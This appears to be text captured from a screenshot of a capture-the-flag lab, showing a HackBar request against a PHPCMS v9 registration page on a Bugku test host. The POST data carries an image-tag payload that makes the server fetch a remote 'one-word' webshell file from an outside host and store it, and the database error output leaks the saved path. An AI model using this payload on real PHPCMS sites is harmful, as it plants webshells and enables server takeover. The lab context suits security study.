 phpcms.test.bugku.com/index.php?m=member&c=index&a=register&siteid=1 搜索 JS 0.3K/s 47%
最常访问 网址大全 百度 淘宝 天猫精选 淘宝特卖 京东 游戏排行榜 美女直播 唯品会 携程旅游 免费送牛股 捕鱼赢iphone 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://phpcms.test.bugku.com/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data siteid=1&modelid=11&username=jdmkdd&password=jdmkdd&email=1234jmmkdd56@qq.com&info[content]=<img src=http://file.codecat.one/normalOneWord.txt#.jpg>&dosubmit=1&
protocol=
MySQL Query : INSERT INTO `phpcms`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://phpcms.test.bugku.com/uploadfile/2017/0516/20170516082537386.txt>','172')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?
http://blog.csdn.net/qq_35078631